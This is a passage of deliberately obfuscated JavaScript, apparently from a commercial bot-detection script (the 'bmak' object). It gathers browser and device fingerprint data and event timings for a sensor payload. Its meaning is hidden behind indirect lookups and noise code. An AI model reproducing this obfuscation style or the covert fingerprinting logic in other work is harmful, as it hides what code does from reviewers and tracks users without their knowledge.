Om()[t4(qj)],G3([],[][[]]))?Om()[t4(ww)](Ys,B5):Om()[t4(Hw)](gX,Us),WCF(KLF,Uj(Uj(Yl[VY],Yl[VY]),Yl[VY]))[c3()[pS(KN)](f0,bI)](qf)),XR.pop(),bwF;}case m3:JjF[vY()[zd(R8)].apply(null,[TX,Xs(Xs([])),kL,Zf])]=m3;JjF[Om()[t4(hB)](tj,s6)]=JjF[UL(typeof m4()[cL(cX)],'undefined')?m4()[cL(Ej)].apply(null,[nFF,Nw,bJ]):m4()[cL(R8)](Wf,v0,zR)](tj);{var SsF;return SsF=JjF[UL(typeof Lj()[H3(m3)],G3(c3()[pS(m3)](QL,g5),[][[]]))?Lj()[H3(qf)].apply(null,[GI,Gh,xbF,v9]):Lj()[H3(xX)](f0,KPF,tX,Iv)](lX(typeof Om()[t4(EH)],'undefined')?Om()[t4(Hw)](gX,Us):Om()[t4(ww)](sq,NU),m4()[cL(sL)].apply(null,[P8,Xs(Xs({})),RW])),XR.pop(),SsF;}case lS:JjF[lX(typeof xd()[lf(Gf)],G3(c3()[pS(m3)](QL,g5),[][[]]))?xd()[lf(R4)].apply(null,[cl,P8,Xs({}),As,ww]):xd()[lf(tj)](IX,BS,XH,Wq,dAF)]=Gf;break;case xX:{var HMF;return HMF=JjF[Lj()[H3(xX)](lS,KPF,tX,Iv)](Om()[t4(Hw)].apply(null,[gX,Us]),ZH()[qs(X0)](Xl,ZV,qf,bV)),XR.pop(),HMF;}case Gf:case tJ()[zB(Gf)](AT,xkF,Gf,m0,XX,gX):{var D4F;return D4F=JjF[Lj()[H3(sL)](bY,wh,ww,G0)](),XR.pop(),D4F;}}XR.pop();},null,null,[[tj,Qg[lX(typeof SL()[g4(Gf)],G3([],[][[]]))?SL()[g4(bJ)].apply(null,[vM,RI]):SL()[g4(tj)](Of,s1F)]()]],QF[Lj()[H3(Kw)](SR,TO,N3,zj)]),XR.pop(),A8F;};var UdF=function(KIF,U6F){return PsF(pk,[KIF])||PsF(Ob,[KIF,U6F])||mlF(KIF,U6F)||PsF(SP,[]);};var mlF=function(LsF,cSF){XR.push(RX);if(Xs(LsF)){XR.pop();return;}if(UL(typeof LsF,lX(typeof Om()[t4(KX)],G3([],[][[]]))?Om()[t4(lS)](WB,Cz):Om()[t4(ww)].apply(null,[xX,P8]))){var DsF;return XR.pop(),DsF=PsF(Sm,[LsF,cSF]),DsF;}var RsF=QF[ZH()[qs(EH)](VT,kN,tX,zs)][c3()[pS(tX)](cs,SO)][lX(typeof vY()[zd(m0)],'undefined')?vY()[zd(AL)].apply(null,[Xs(EH),Xs(Xs(tj)),Xf,MS]):vY()[zd(N3)](bl,Qd,kbF,p2)].call(LsF)[SL()[g4(nl)](E4,wr)](Yl[tj],Ws(Yl[xX]));if(UL(RsF,ZH()[qs(EH)](YX,kN,tX,zs))&&LsF[Om()[t4(qf)](DB,fd)])RsF=LsF[Om()[t4(qf)].call(null,DB,fd)][Lj()[H3(ql)](tj,J9,ww,Hw)];if(UL(RsF,c3()[pS(Pj)](nq,Jl))||UL(RsF,tJ()[zB(m0)](k1F,m3,gX,DB,XX,cI))){var r0F;return r0F=QF[c3()[pS(Ys)](Pj,wl)][SL()[g4(KX)].apply(null,[rj,OY])](LsF),XR.pop(),r0F;}if(UL(RsF,m4()[cL(j8)].call(null,pf,m3,L4))||new (QF[ZH()[qs(DL)].call(null,sL,EJ,tX,QD)])(Om()[t4(mI)](X8,QS))[SL()[g4(DB)](Kf,m3)](RsF)){var G0F;return XR.pop(),G0F=PsF(Sm,[LsF,cSF]),G0F;}XR.pop();};var rgF=function(){var DYF;var xYF;var R0F;var G3F;var jIF;var AdF;var Z0F;XR.push(R5);var YIF;var RwF;var JIF;var KlF;return KlF=ZdF()[SL()[g4(G4)].apply(null,[Uf,Ej])](function HIF(I6F){XR.push(lD);while(tj)switch(I6F[UL(typeof vY()[zd(D2)],'undefined')?vY()[zd(N3)](Xs(Xs(EH)),Fs,lV,sT):vY()[zd(R8)](Hw,YX,JD,Zf)]=I6F[xd()[lf(R4)].apply(null,[cl,KX,C3,M7F,ww])]){case EH:jIF=function U0F(GSF,ldF){XR.push(MU);var MYF=[ZH()[qs(QD)].call(null,m3,U1F,qf,pV),m4()[cL(Nw)].call(null,GN,qf,gm),SL()[g4(VT)](xAF,tX),vY()[zd(nf)].call(null,Xs(Xs([])),n8,NX,RI),UL(typeof m4()[cL(kv)],G3([],[][[]]))?m4()[cL(Ej)].apply(null,[c7F,Tl,sS]):m4()[cL(VT)](c9,qf,Tw),m4()[cL(IL)].call(null,A9,bY,hR),SL()[g4(IL)](RJ,qz),c3()[pS(dz)](D2,mH),vY()[zd(pf)].call(null,nl,q8,z0,VL),vY()[zd(Nw)].apply(null,[Xl,Xl,JxF,IY]),Lj()[H3(r0)](zl,SQF,qf,HV)];var LdF=[c3()[pS(T5)].call(null,hbF,U0),lX(typeof vY()[zd(bl)],'undefined')?vY()[zd(VT)].call(null,Xs(EH),G4,HH,dz):vY()[zd(N3)].call(null,RI,Xs(tj),cS,Gs),SL()[g4(KN)](x5,Fs),m4()[cL(KN)].call(null,gf,xX,Xh)];var j3F={};var PfF=Fs;if(lX(typeof ldF[UL(typeof vY()[zd(dz)],G3([],[][[]]))?vY()[zd(N3)](Pj,ql,ZpF,fz):vY()[zd(Y9)](cl,H0,txF,WB)],UL(typeof SL()[g4(q5)],'undefined')?SL()[g4(tj)](Ah,TO):SL()[g4(DL)](dH,Nd))){j3F[Lj()[H3(Hw)](Wf,xxF,ww,hG)]=ldF[vY()[zd(Y9)](SR,SR,txF,WB)];}if(GSF[vY()[zd(Y9)](m3,Xs([]),txF,WB)]){j3F[SL()[g4(dz)].apply(null,[j4,Nw])]=GSF[vY()[zd(Y9)].apply(null,[Ej,Y9,txF,WB])];}if(UL(GSF[Om()[t4(nf)](kr,MX)],EH)){for(var MlF in MYF){j3F[Lj()[H3(H0)].call(null,RI,xxF,qf,xbF)[xd()[lf(N3)](zJ,Yh,hB,DT,tX)](PfF)]=G3F(GSF[UL(typeof c3()[pS(A9)],G3('',[][[]]))?c3()[pS(XX)](IQF,T9):c3()[pS(Of)](Ar,ps)][MYF[MlF]]);PfF+=tj;if(UL(ldF[lX(typeof Om()[t4(Hw)],G3('',[][[]]))?Om()[t4(nf)](kr,MX):Om()[t4(ww)].call(null,Lr,SK)],Yl[XK])){j3F[Lj()[H3(H0)](n8,xxF,qf,xbF)[xd()[lf(N3)].call(null,zJ,D2,G4,DT,tX)](PfF)]=G3F(ldF[c3()[pS(Of)](Ar,ps)][MYF[MlF]]);}PfF+=tj;}PfF=bY;var dLF=GSF[c3()[pS(Of)].call(null,Ar,ps)][vY()[zd(IL)].call(null,X4,qf,N0,FK)];var dIF=ldF[c3()[pS(Of)].call(null,Ar,ps)][vY()[zd(IL)].call(null,X4,Vw,N0,FK)];for(var TLF in DYF){if(dLF){j3F[(lX(typeof Lj()[H3(Ej)],'undefined')?Lj()[H3(H0)].call(null,Fz,xxF,qf,xbF):Lj()[H3(qf)](QL,HO,N5,ft))[lX(typeof xd()[lf(DL)],'undefined')?xd()[lf(N3)](zJ,R4,q8,DT,tX):xd()[lf(tj)].call(null,PK,zj,A9,Y1F,fD)](PfF)]=G3F(dLF[DYF[TLF]]);}PfF+=tj;if(UL(ldF[Om()[t4(nf)](kr,MX)],EH)&&dIF){j3F[Lj()[H3(H0)].apply(null,[R8,xxF,qf,xbF])[xd()[lf(N3)](zJ,nl,Fs,DT,tX)](PfF)]=G3F(dIF[DYF[TLF]]);}PfF+=Yl[xX];}PfF=Yl[H0];for(var nsF in LdF){j3F[Lj()[H3(H0)](AL,xxF,qf,xbF)[lX(typeof xd()[lf(X4)],G3([],[][[]]))?xd()[lf(N3)](zJ,Nw,sd,DT,tX):xd()[lf(tj)](W0,Pj,qj,sr,Fr)](PfF)]=G3F(GSF[UL(typeof c3()[pS(Ns)],G3([],[][[]]))?c3()[pS(XX)](rG,RcF):c3()[pS(Of)].call(null,Ar,ps)][vY()[zd(KN)].call(null,sI,j8,Nn,HX)][LdF[nsF]]);PfF+=tj;if(UL(ldF[Om()[t4(nf)](kr,MX)],EH)){j3F[Lj()[H3(H0)](GI,xxF,qf,xbF)[xd()[lf(N3)].apply(null,[zJ,EH,ww,DT,tX])](PfF)]=G3F(ldF[c3()[pS(Of)].apply(null,[Ar,ps])][vY()[zd(KN)](Xs(tj),cX,Nn,HX)][LdF[nsF]]);}PfF+=tj;}}if(GSF[c3()[pS(Of)](Ar,ps)]&&GSF[c3()[pS(Of)](Ar,ps)][UL(typeof SL()[g4(dz)],G3([],[][[]]))?SL()[g4(tj)](hz,s1F):SL()[g4(T5)](AT,mCF)]){j3F[c3()[pS(wJ)].apply(null,[Y9,nWF])]=GSF[c3()[pS(Of)].call(null,Ar,ps)][UL(typeof SL()[g4(gS)],'undefined')?SL()[g4(tj)](Q5,McF):SL()[g4(T5)].call(null,AT,mCF)];}if(ldF[c3()[pS(Of)].call(null,Ar,ps)]&&ldF[UL(typeof c3()[pS(Tl)],G3([],[][[]]))?c3()[pS(XX)](rw,KPF):c3()[pS(Of)](Ar,ps)][UL(typeof SL()[g4(zl)],'undefined')?SL()[g4(tj)].call(null,OcF,SEF):SL()[g4(T5)](AT,mCF)]){j3F[Lj()[H3(Qd)].apply(null,[j8,xxF,cX,GL])]=ldF[c3()[pS(Of)](Ar,ps)][SL()[g4(T5)].apply(null,[AT,mCF])];}var llF;return llF=fv(hE,[Om()[t4(nf)](kr,MX),GSF[UL(typeof Om()[t4(Ys)],'undefined')?Om()[t4(ww)].apply(null,[v0,LG]):Om()[t4(nf)].apply(null,[kr,MX])]||ldF[Om()[t4(nf)](kr,MX)],c3()[pS(Of)](Ar,ps),j3F]),XR.pop(),llF;};G3F=function(C6F){return PsF.apply(this,[Ek,arguments]);};R0F=function T3F(WLF,IXF){var IMF;XR.push(bY);return IMF=new (QF[Lj()[H3(Kw)](v0,Nd,N3,zj)])(function(O4F){XR.push(KX);try{var mMF=XR.length;var sIF=Xs({});var Y6F=Yl[XK];var hLF;var YfF=WLF?WLF[UL(typeof c3()[pS(VY)],G3('',[][[]]))?c3()[pS(XX)].call(null,CkF,sv):c3()[pS(I4)](qz,M2)]:QF[c3()[pS(I4)](qz,M2)];if(Xs(YfF)||lX(YfF[c3()[pS(tX)].call(null,cs,QL)][UL(typeof Om()[t4(f0)],G3([],[][[]]))?Om()[t4(ww)].call(null,lJ,m0):Om()[t4(qf)].call(null,DB,NEF)][Lj()[H3(ql)](bJ,Hr,ww,Hw)],c3()[pS(I4)].call(null,qz,M2))){var LlF;return LlF=O4F(fv(hE,[UL(typeof Om()[t4(kv)],G3('',[][[]]))?Om()[t4(ww)].apply(null,[vZF,M5]):Om()[t4(nf)](kr,UR),hkF,c3()[pS(Of)](Ar,j4),{},vY()[zd(Y9)](VL,rw,WO,WB),Ws(tj)])),XR.pop(),LlF;}var OXF=mq();if(UL(IXF,vY()[zd(dz)].call(null,cX,Xs(Xs({})),fS,zs))){hLF=new YfF(QF[c3()[pS(B8)](Ns,jw)][vY()[zd(T5)].apply(null,[X4,A9,hz,ET])](new (QF[c3()[pS(jL)](sS,dJ)])([m4()[cL(dz)](CFF,OY,T7F)],fv(hE,[SL()[g4(C3)](tr,OR),Om()[t4(pf)](W0,sr)]))));}else{hLF=new YfF(IXF);}hLF[SL()[g4(Of)](DN,zl)][c3()[pS(WB)](AL,cs)]();Y6F=fR(mq(),OXF);hLF[SL()[g4(Of)](DN,zl)][Lj()[H3(Ns)](G0,Hq,R4,UK)]=function(ZMF){XR.push(T4);hLF[SL()[g4(Of)](TPF,zl)][m4()[cL(T5)].apply(null,[wr,BS,sp])]();O4F(fv(hE,[Om()[t4(nf)].call(null,kr,nj),EH,c3()[pS(Of)](Ar,kP),ZMF[c3()[pS(Of)].call(null,Ar,kP)],vY()[zd(Y9)].apply(null,[Y9,QD,HCF,WB]),Y6F]));XR.pop();};QF[SL()[g4(wJ)](SxF,Bq)](function(){var OdF;XR.push(EgF);return OdF=O4F(fv(hE,[Om()[t4(nf)].call(null,kr,Jj),lN,c3()[pS(Of)].call(null,Ar,ZI),{},UL(typeof vY()[zd(GI)],'undefined')?vY()[zd(N3)](lS,XX,zpF,Zf):vY()[zd(Y9)](BS,Hw,vZ,WB),Y6F])),XR.pop(),OdF;},Yl[Qd]);}catch(ESF){XR.splice(fR(mMF,tj),Infinity,KX);var djF;return djF=O4F(fv(hE,[Om()[t4(nf)](kr,UR),Yl[Ns],c3()[pS(Of)].call(null,Ar,j4),fv(hE,[SL()[g4(T5)](fQF,mCF),JSF(Qx,[ESF&&ESF[c3()[pS(RI)].apply(null,[DL,nJ])]?ESF[c3()[pS(RI)].apply(null,[DL,nJ])]:QF[Om()[t4(R4)].apply(null,[G4,w3])](ESF)])]),vY()[zd(Y9)].call(null,Xs(EH),AL,WO,WB),Ws(Yl[xX])])),XR.pop(),djF;}XR.pop();}),XR.pop(),IMF;};xYF=function M3F(){var WSF;var m4F;var E3F;var hMF;var cXF;var r4F;var O3F;XR.push(bT);var UXF;var jSF;var j6F;var VMF;var n4F;var qLF;var pdF;var PdF;var D3F;var v3F;var XwF;var Q8F;var DmF;var lsF;var HwF;return HwF=ZdF()[SL()[g4(G4)].call(null,W9,Ej)](function pXF(p6F){XR.push(gcF);while(tj)switch(p6F[vY()[zd(R8)].apply(null,[Xs(Xs([])),gX,Vz,Zf])]=p6F[xd()[lf(R4)](cl,lS,q8,x0,ww)]){case EH:m4F=function(){return PsF.apply(this,[TE,arguments]);};WSF=function(){return PsF.apply(this,[xM,arguments]);};p6F[vY()[zd(R8)](P8,zj,Vz,Zf)]=qf;E3F=QF[c3()[pS(X8)](cI,V0)][m4()[cL(I4)].call(null,GB,Ow,xz)]();p6F[xd()[lf(R4)](cl,Nw,qf,x0,ww)]=Yl[G4];{var tYF;return tYF=ZdF()[Om()[t4(n8)](jL,K8)](QF[Lj()[H3(Kw)].call(null,Qd,pO,N3,zj)][c3()[pS(r3)](Fz,FPF)]([YwF(DYF),WSF()])),XR.pop(),tYF;}case Qg[Om()[t4(IL)](jd,r6)]():hMF=p6F[lX(typeof SL()[g4(CFF)],G3([],[][[]]))?SL()[g4(H0)](E9,Vw):SL()[g4(tj)].apply(null,[sv,GB])];cXF=UdF(hMF,qf);r4F=cXF[EH];O3F=cXF[tj];UXF=m4F();jSF=QF[vY()[zd(I4)].apply(null,[Xs(EH),R8,TK,qz])][Om()[t4(Nw)](R8,N2)]()[ZH()[qs(P8)](gS,lz,xX,MH)]()[SL()[g4(B8)](MpF,xX)];j6F=new (QF[UL(typeof Om()[t4(I4)],'undefined')?Om()[t4(ww)](NV,lG):Om()[t4(GI)](cI,UE)])()[vY()[zd(AL)].call(null,Kw,Ow,L4,MS)]();VMF=QF[vY()[zd(GI)](tj,Fs,IN,L0)],n4F=VMF[m4()[cL(Nw)].call(null,GN,H0,fd)],qLF=VMF[UL(typeof Om()[t4(OY)],G3([],[][[]]))?Om()[t4(ww)].call(null,EPF,QU):Om()[t4(BS)](D2,j2)],pdF=VMF[lX(typeof c3()[pS(tX)],G3([],[][[]]))?c3()[pS(mI)].call(null,TU,dK):c3()[pS(XX)].call(null,pn,St)],PdF=VMF[vY()[zd(B8)](kv,hB,Ur,Vw)],D3F=VMF[c3()[pS(GB)].call(null,gX,XD)],v3F=VMF[c3()[pS(GN)](Ks,Uc)],XwF=VMF[SL()[g4(jL)].call(null,mX,f0)],Q8F=VMF[Om()[t4(VT)].apply(null,[wJ,T9])];DmF=QF[lX(typeof c3()[pS(kv)],'undefined')?c3()[pS(X8)](cI,V0):c3()[pS(XX)](XAF,Cz)][m4()[cL(I4)](GB,nf,xz)]();lsF=QF[SL()[g4(m3)](Nf,t6)][lX(typeof m4()[cL(m0)],'undefined')?m4()[cL(B8)].apply(null,[YH,VT,CY]):m4()[cL(Ej)].apply(null,[gG,Xs(tj),R8])](fR(DmF,E3F));{var pMF;return pMF=p6F[Lj()[H3(xX)].call(null,Nw,SPF,tX,Iv)](Om()[t4(Hw)](gX,fh),fv(hE,[Om()[t4(nf)](kr,Zl),EH,c3()[pS(Of)](Ar,Ds),fv(hE,[ZH()[qs(QD)].apply(null,[bY,Vt,qf,pV]),j6F,m4()[cL(Nw)].apply(null,[GN,q5,fd]),n4F?n4F:null,SL()[g4(VT)].apply(null,[xz,tX]),jSF,vY()[zd(nf)].call(null,gX,bJ,zv,RI),PdF,m4()[cL(VT)](c9,lS,Zm),D3F,m4()[cL(IL)].call(null,A9,YX,PH),qLF?qLF:null,SL()[g4(IL)](bD,qz),pdF,c3()[pS(dz)](D2,mS),UXF,vY()[zd(pf)].apply(null,[Y9,ww,NT,VL]),XwF,lX(typeof vY()[zd(zj)],'undefined')?vY()[zd(Nw)](Xs(Xs(EH)),TX,xWF,IY):vY()[zd(N3)](Xs(Xs(tj)),Xs(Xs({})),Aq,Br),Q8F,Lj()[H3(r0)].apply(null,[n8,lWF,qf,HV]),v3F,UL(typeof vY()[zd(KX)],G3([],[][[]]))?vY()[zd(N3)].call(null,Xs({}),j8,Vv,vl):vY()[zd(IL)].call(null,pf,OY,Os,FK),r4F,vY()[zd(KN)](XH,Ej,wFF,HX),O3F]),vY()[zd(Y9)](IX,DL,dJ,WB),lsF])),XR.pop(),pMF;}case X0:p6F[vY()[zd(R8)].apply(null,[N3,Ns,Vz,Zf])]=X0;p6F[Om()[t4(hB)].apply(null,[tj,q3])]=p6F[m4()[cL(R8)].apply(null,[Wf,Xs(Xs(EH)),ld])](qf);{var YXF;return YXF=p6F[Lj()[H3(xX)].apply(null,[cl,SPF,tX,Iv])](Om()[t4(Hw)].apply(null,[gX,fh]),fv(hE,[Om()[t4(nf)](kr,Zl),lt,c3()[pS(Of)](Ar,Ds),fv(hE,[SL()[g4(T5)](UG,mCF),JSF(Qx,[p6F[Om()[t4(hB)](tj,q3)]&&p6F[Om()[t4(hB)].call(null,tj,q3)][c3()[pS(RI)].apply(null,[DL,md])]?p6F[Om()[t4(hB)](tj,q3)][lX(typeof c3()[pS(Wf)],G3([],[][[]]))?c3()[pS(RI)](DL,md):c3()[pS(XX)].call(null,Qd,Nt)]:QF[Om()[t4(R4)](G4,pO)](p6F[lX(typeof Om()[t4(sL)],'undefined')?Om()[t4(hB)].apply(null,[tj,q3]):Om()[t4(ww)](Qh,FgF)])])])])),XR.pop(),YXF;}case X4:case tJ()[zB(Gf)].apply(null,[Ir,xkF,xX,SR,XX,Xs(tj)]):{var QdF;return QdF=p6F[Lj()[H3(sL)].call(null,lS,SN,ww,G0)](),XR.pop(),QdF;}}XR.pop();},null,null,[[qf,X0]],QF[Lj()[H3(Kw)](X2,ZpF,N3,zj)]),XR.pop(),HwF;};DYF=[Om()[t4(KN)](Ar,Ol),ZH()[qs(N3)].apply(null,[gX,qq,tX,vbF]),Om()[t4(dz)](G0,BO),m4()[cL(jL)].apply(null,[DB,H0,Z0]),tJ()[zB(qj)](qq,dAF,IR,lS,G0,BS),c3()[pS(GN)](Ks,vR),vY()[zd(jL)].apply(null,[Kw,TX,sY,G4]),tJ()[zB(nl)](OK,x6,Ar,zj,lS,OY),m4()[cL(WB)](X5,ww,Hn),c3()[pS(c9)].apply(null,[R4,Jb])];I6F[vY()[zd(R8)](tX,Xs(EH),JD,Zf)]=Yl[n8];if(Xs(hlF(Xs(Xs({}))))){I6F[xd()[lf(R4)](cl,YX,TX,M7F,ww)]=ql;break;}{var gdF;return gdF=I6F[Lj()[H3(xX)].apply(null,[mI,nJ,tX,Iv])](UL(typeof Om()[t4(XX)],G3([],[][[]]))?Om()[t4(ww)](In,cr):Om()[t4(Hw)].call(null,gX,lI),fv(hE,[lX(typeof Om()[t4(vV)],'undefined')?Om()[t4(nf)].call(null,kr,Bj):Om()[t4(ww)](M2,GT),Yl[qj],c3()[pS(Of)](Ar,Rj),{}])),XR.pop(),gdF;}case ql:I6F[xd()[lf(R4)](cl,QL,Ns,M7F,ww)]=m3;{var VlF;return VlF=ZdF()[Om()[t4(n8)](jL,W6)](QF[Lj()[H3(Kw)](RI,m2,N3,zj)][c3()[pS(r3)].call(null,Fz,GE)]([xYF(),R0F(QF[Om()[t4(Ys)](zl,p4)],vY()[zd(dz)](Xs({}),Xl,SbF,zs))])),XR.pop(),VlF;}case m3:AdF=I6F[SL()[g4(H0)](PL,Vw)];Z0F=UdF(AdF,qf);YIF=Z0F[Qg[Om()[t4(Kw)].apply(null,[KN,zv])]()];RwF=Z0F[tj];JIF=jIF(YIF,RwF);{var zfF;return zfF=I6F[Lj()[H3(xX)](OY,nJ,tX,Iv)](Om()[t4(Hw)](gX,lI),JIF),XR.pop(),zfF;}case sL:I6F[vY()[zd(R8)].apply(null,[XX,qf,JD,Zf])]=Yl[Gf];I6F[Om()[t4(hB)].call(null,tj,fL)]=I6F[m4()[cL(R8)](Wf,nf,gl)](G0);{var RIF;return RIF=I6F[UL(typeof Lj()[H3(Ys)],'undefined')?Lj()[H3(qf)](hB,nf,tPF,tCF):Lj()[H3(xX)].apply(null,[Z4,nJ,tX,Iv])](Om()[t4(Hw)](gX,lI),fv(hE,[Om()[t4(nf)].apply(null,[kr,Bj]),w1F,lX(typeof c3()[pS(QL)],'undefined')?c3()[pS(Of)].call(null,Ar,Rj):c3()[pS(XX)].apply(null,[LO,b9]),fv(hE,[SL()[g4(T5)].call(null,jH,mCF),JSF(Qx,[I6F[Om()[t4(hB)].apply(null,[tj,fL])]&&I6F[Om()[t4(hB)].apply(null,[tj,fL])][lX(typeof c3()[pS(KX)],G3([],[][[]]))?c3()[pS(RI)](DL,XI):c3()[pS(XX)](MB,Vr)]?I6F[lX(typeof Om()[t4(vV)],G3('',[][[]]))?Om()[t4(hB)].call(null,tj,fL):Om()[t4(ww)](BN,kO)][c3()[pS(RI)](DL,XI)]:QF[Om()[t4(R4)](G4,m2)](I6F[Om()[t4(hB)].call(null,tj,fL)])])])])),XR.pop(),RIF;}case QD:case tJ()[zB(Gf)](SS,xkF,zl,QD,XX,Xs(Xs(EH))):{var fLF;return fLF=I6F[Lj()[H3(sL)].apply(null,[X2,FL,ww,G0])](),XR.pop(),fLF;}}XR.pop();},null,null,[[G0,Yl[Gf]]],QF[Lj()[H3(Kw)].call(null,cX,kC,N3,zj)]),XR.pop(),KlF;};var zIF=function(k4F,ULF){return gkF(bC,[k4F])||gkF(Og,[k4F,ULF])||fIF(k4F,ULF)||gkF(Zc,[]);};var fIF=function(JdF,EYF){XR.push(JK);if(Xs(JdF)){XR.pop();return;}if(UL(typeof JdF,Om()[t4(lS)](WB,mWF))){var bmF;return XR.pop(),bmF=gkF(bQ,[JdF,EYF]),bmF;}var nXF=QF[ZH()[qs(EH)](W0,A2,tX,zs)][lX(typeof c3()[pS(XX)],'undefined')?c3()[pS(tX)](cs,SxF):c3()[pS(XX)](jK,QL)][vY()[zd(AL)](G0,Xs(Xs(EH)),Wl,MS)].call(JdF)[UL(typeof SL()[g4(GN)],G3([],[][[]]))?SL()[g4(tj)](zn,Sh):SL()[g4(nl)](UY,wr)](ql,Ws(tj));if(UL(nXF,ZH()[qs(EH)](Wf,A2,tX,zs))&&JdF[Om()[t4(qf)].call(null,DB,dv)])nXF=JdF[Om()[t4(qf)](DB,dv)][Lj()[H3(ql)](f0,dT,ww,Hw)];if(UL(nXF,c3()[pS(Pj)].apply(null,[nq,TI]))||UL(nXF,tJ()[zB(m0)](lJ,m3,jd,TX,XX,m0))){var xjF;return xjF=QF[c3()[pS(Ys)](Pj,B0)][SL()[g4(KX)](z6,OY)](JdF),XR.pop(),xjF;}if(UL(nXF,lX(typeof m4()[cL(Ej)],G3('',[][[]]))?m4()[cL(j8)].call(null,pf,TX,M6):m4()[cL(Ej)](R8,Xs(EH),qH))||new (QF[ZH()[qs(DL)].apply(null,[P8,g8,tX,QD])])(UL(typeof Om()[t4(IR)],'undefined')?Om()[t4(ww)].apply(null,[pB,nT]):Om()[t4(mI)](X8,LV))[SL()[g4(DB)].call(null,xH,m3)](nXF)){var m0F;return XR.pop(),m0F=gkF(bQ,[JdF,EYF]),m0F;}XR.pop();};var ZmF=function(dfF,X0F){XR.push(X4);var ELF=t0F(dfF,X0F,XYF,hwF,QF[Om()[t4(Ys)](zl,jq)].bmak[Om()[t4(t6)].apply(null,[GB,wPF])]);if(ELF&&Xs(ELF[c3()[pS(Wt)].apply(null,[lO,wPF])])){XYF=ELF[tJ()[zB(rw)](FK,xEF,jd,Xs(Xs(EH)),XK,Z4)];hwF=ELF[vY()[zd(bJ)](bl,Xs(tj),Nz,kD)];ZlF+=ELF[ZH()[qs(QD)](sL,Q9,qf,pV)];if(nlF&&UL(X0F,qf)&&Zj(dmF,Yl[xX])){mXF=G0;JMF(Xs([]));dmF++;}}XR.pop();};var mwF=function(wlF,fmF){XR.push(Zh);var W0F=twF(wlF,fmF,QF[Om()[t4(Ys)](zl,sh)].bmak[Om()[t4(t6)](GB,nG)]);if(W0F){ZlF+=W0F[ZH()[qs(QD)](Vw,L1F,qf,pV)];if(nlF&&W0F[UL(typeof m4()[cL(Z4)],'undefined')?m4()[cL(Ej)](ZgF,Xs(Xs(EH)),SV):m4()[cL(gX)].apply(null,[mR,X8,Un])]){mXF=Qg[c3()[pS(sL)](OY,LZF)]();JMF(Xs({}),W0F[m4()[cL(gX)](mR,r0,Un)]);}else if(nlF&&UL(fmF,XX)){mXF=tj;M6F=Xs(Xs(AZ));JMF(Xs(Xs(gM)));}if(nlF&&Xs(M6F)&&UL(W0F[ZH()[qs(X4)].call(null,X4,hH,tX,tG)],Ej)){mXF=Yl[IX];JMF(Xs([]));}}XR.pop();};var plF=function(vjF,l6F){XR.push(VK);var ssF=BlF(vjF,l6F,QF[lX(typeof Om()[t4(Xl)],'undefined')?Om()[t4(Ys)].call(null,zl,GO):Om()[t4(ww)](JU,U2)].bmak[Om()[t4(t6)](GB,fD)]);if(ssF){ZlF+=ssF[lX(typeof ZH()[qs(Hw)],G3([],[][[]]))?ZH()[qs(QD)].apply(null,[KX,q2,qf,pV]):ZH()[qs(XX)].call(null,sd,Vz,pCF,OU)];if(nlF&&ssF[m4()[cL(gX)](mR,qf,I2)]){mXF=ww;JMF(Xs([]),ssF[m4()[cL(gX)](mR,pf,I2)]);}}XR.pop();};var I4F=function(GlF){XR.push(v0);var GmF=Y0F(GlF,QF[Om()[t4(Ys)].call(null,zl,NN)].bmak[Om()[t4(t6)].apply(null,[GB,HX])]);if(GmF){ZlF+=GmF[ZH()[qs(QD)](W0,Iz,qf,pV)];if(nlF&&GmF[m4()[cL(gX)].apply(null,[mR,Ow,xv])]){mXF=ww;JMF(Xs(Xs(gM)),GmF[m4()[cL(gX)](mR,gX,xv)]);}}XR.pop();};var GLF=function(wwF,AmF){XR.push(rkF);var TfF=hjF(wwF,AmF,QF[Om()[t4(Ys)](zl,rB)].bmak[Om()[t4(t6)].call(null,GB,nT)]);if(TfF){ZlF+=TfF[ZH()[qs(QD)](q8,NN,qf,pV)];if(nlF&&TfF[m4()[cL(gX)](mR,Tl,jK)]){mXF=ww;JMF(Xs([]),TfF[m4()[cL(gX)].apply(null,[mR,cl,jK])]);}else if(nlF&&UL(AmF,tj)&&(UL(TfF[Om()[t4(gX)].call(null,mr,gR)],Yl[AL])||UL(TfF[Om()[t4(gX)].call(null,mr,gR)],R4))){mXF=XX;JMF(Xs(AZ));}}XR.pop();};var BYF=function(UIF,FsF){XR.push(Xh);var PLF=h6F(UIF,FsF,QF[Om()[t4(Ys)](zl,qQ)].bmak[Om()[t4(t6)](GB,sAF)]);if(PLF){ZlF+=PLF[ZH()[qs(QD)].apply(null,[XX,XO,qf,pV])];if(nlF&&UL(FsF,XX)&&PLF[c3()[pS(KX)].call(null,mCF,RX)]){mXF=qf;JMF(Xs({}));}}XR.pop();};var c6F=function(XfF){var qMF=mIF[XfF];if(lX(WIF,qMF)){if(UL(qMF,XsF)){XdF();}else if(UL(qMF,VdF)){vIF();}WIF=qMF;}};var vwF=function(n6F){c6F(n6F);XR.push(QN);try{var ddF=XR.length;var flF=Xs([]);var xXF=nlF?IL:Ej;if(Zj(JgF,xXF)){var jXF=fR(mq(),QF[UL(typeof Om()[t4(GN)],'undefined')?Om()[t4(ww)](L0,BN):Om()[t4(Ys)].apply(null,[zl,d4])].bmak[Om()[t4(t6)](GB,j0)]);var ZIF=c3()[pS(m3)].call(null,QL,Qb)[UL(typeof xd()[lf(ww)],G3(c3()[pS(m3)](QL,Qb),[][[]]))?xd()[lf(tj)](PPF,pf,Xs(EH),sB,OK):xd()[lf(N3)](zJ,T3,Nw,s3,tX)](n6F,c3()[pS(Tl)](TX,I8))[xd()[lf(N3)](zJ,R4,R4,s3,tX)](jXF,Om()[t4(X0)](XX,V8));VXF=G3(VXF,ZIF);}JgF++;}catch(RjF){XR.splice(fR(ddF,tj),Infinity,QN);}XR.pop();};var vIF=function(){XR.push(Rv);if(JsF){var NmF=fv(hE,[SL()[g4(C3)].apply(null,[v3,OR]),Lj()[H3(Ys)].apply(null,[QD,j0,R4,m0]),c3()[pS(q5)](RI,D4),QF[m4()[cL(EH)](VL,q5,bR)][c3()[pS(El)](WB,rs)],UL(typeof c3()[pS(T5)],G3([],[][[]]))?c3()[pS(XX)].call(null,mr,Bv):c3()[pS(kv)](bJ,HH),QF[m4()[cL(EH)](VL,Nw,bR)][UL(typeof c3()[pS(R4)],G3('',[][[]]))?c3()[pS(XX)].call(null,ft,P9):c3()[pS(IY)].apply(null,[IR,ZA])]]);plF(NmF,N3);}XR.pop();};var XdF=function(){XR.push(mv);if(JsF){var ndF=fv(hE,[UL(typeof 